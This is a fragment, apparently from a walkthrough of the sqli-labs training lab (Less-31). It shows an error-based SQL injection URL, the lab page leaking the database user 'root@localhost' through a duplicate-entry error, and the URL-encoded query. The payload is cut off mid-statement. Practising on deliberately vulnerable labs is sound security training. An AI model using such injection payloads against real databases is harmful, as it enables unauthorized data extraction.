 192.168.84.233/sqli-labs/Less-31/?id=1") and (SELECT 0 FROM (SELECT count(*), CONCAT((select user()), 0x23, FLOOR(RAND(0)*2)) AS x FROM information_schema.columns GROUP
Welcome Dhakkan
Duplicate entry 'root@localhost#1' for key 'group_key'
SQLI DUMB SERIES-31
This Site
Protected by
World's Best WAF
Hint: The Query String you input is:
id=1%22)%20and%20(SELECT%200%20FROM%20(SELECT%20count(*),%20CONCAT((select%20user()),%200x23,%20FLOOR(RAND(0)*2))%20AS%20x%20FROM%20information_schema.columns%20